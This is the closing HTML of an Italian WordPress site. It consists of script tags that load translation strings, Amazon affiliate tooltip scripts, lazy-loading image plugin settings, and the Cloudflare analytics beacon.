<script type="text/javascript" id="wp-pointer-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-21 12:08:35+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"Dismiss":["Ignora"]}},"comment":{"reference":"wp-includes\/js\/wp-pointer.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://ecletticamente.com/wp-includes/js/wp-pointer.min.js?ver=9efc285ab354d20966d57a2b762d44f5" id="wp-pointer-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/amazon-auto-links/include/core/main/asset/js/pointer-tooltip.min.js?ver=5.4.3" id="aal-pointer-tooltip-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/amazon-auto-links/template/_common/js/product-tooltip.min.js?ver=1.0.0" id="aal-product-tooltip-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/amazon-auto-links/template/_common/js/product-image-preview.min.js?ver=1.0.0" id="aal-image-preview-js"></script>
<script type="text/javascript" id="lazysizes-config-js-extra">
/* <![CDATA[ */
var fifuLazyVars = {"fifu_video":"","fifu_horizontal_expansion":"","fifu_show_placeholder":"1","fifu_flickr":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/fifu-premium/includes/html/js/lazySizesConfig.js?ver=5.0.5" id="lazysizes-config-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.2.2/plugins/unveilhooks/ls.unveilhooks.min.js?ver=9efc285ab354d20966d57a2b762d44f5" id="unveilhooks-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.2.2/plugins/bgset/ls.bgset.min.js?ver=9efc285ab354d20966d57a2b762d44f5" id="bgset-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.2.2/lazysizes.min.js?ver=9efc285ab354d20966d57a2b762d44f5" id="lazysizes-js"></script>
<script type="text/javascript" id="fifu-image-js-js-extra">
/* <![CDATA[ */
var fifuImageVars = {"fifu_lazy":"1","fifu_should_crop":"","fifu_slider":"","fifu_hover_selected":"off","fifu_hover_selector":"","fifu_is_front_page":"","fifu_hover":"","fifu_is_shop":"off","fifu_crop_selectors":"","fifu_fit":"cover","fifu_crop_ratio":"4:3","fifu_crop_default":"div[id^='post'],.fifu-slider,ul.products,div.products,div.product-thumbnails,ol.flex-control-nav.flex-control-thumbs","fifu_crop_ignore_parent":"","fifu_woo_lbox_enabled":"1","fifu_woo_zoom":"inline","fifu_is_product":"","fifu_error_url":"https:\/\/images.unsplash.com\/photo-1542293787938-c9e299b880cc?ixlib=rb-1.2.1&auto=format&fit=crop&w=750&q=80","fifu_crop_delay":"0","fifu_is_flatsome_active":"","fifu_rest_url":"https:\/\/ecletticamente.com\/wp-json\/","fifu_nonce":"9745d8a427"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/fifu-premium/includes/html/js/image.js?ver=5.0.5" id="fifu-image-js-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/gravity-forms-placeholder-support-add-on/gfplaceholderaddon.js?ver=1.0" id="gf_placeholder_add_on-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ec4b71160cd34efeb38e5662c6a96c8e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>